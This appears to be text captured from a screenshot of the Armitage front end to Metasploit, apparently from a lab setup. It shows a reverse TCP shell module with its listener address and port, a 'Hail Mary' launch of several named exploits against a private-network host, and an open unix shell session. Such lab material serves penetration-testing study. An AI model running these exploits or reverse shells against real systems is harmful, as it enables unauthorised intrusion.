 Applications Places armitage-ArmitageMain Tue 23:55 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.136.128
Pass Session
Multi Manage System Remote TCP Shell Session
This module will create a Reverse TCP Shell on the target system using the
system own scripting enviroments installed on the target.
Option Value
HANDLER 1
LHOST 10.211.55.4
LPORT 28329
SESSION + 1
TYPE auto
Show advanced options
Launch
Scan X exploit X exploit X exploit X Hail Mary X
[*] Finding exploits (via local magic)
[+] 192.168.136.128: found 7 exploits
[*] Sorting Exploits...
[*] Launching Exploits...
[*] 192.168.136.128:8000 (unix/misc/qnx_qconn_exec)
[*] 192.168.136.128:8000 (multi/http/splunk_mappy_exec)
[*] 192.168.136.128:8000 (multi/sap/sap_soap_rfc_sxpg_call_system_exec)
[*] 192.168.136.128:8000 (multi/sap/sap_soap_rfc_sxpg_command_exec)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Session ID: 1
Type: shell unix
Info:
Tunnel: 10.211.55.4:35053 -> 192.168.136.128:8000 (192.168.136.128)
Via: exploit/unix/misc/qnx_qconn_exec
UUID:
MachineID:
CheckIn: <none>
Registered: No
msf >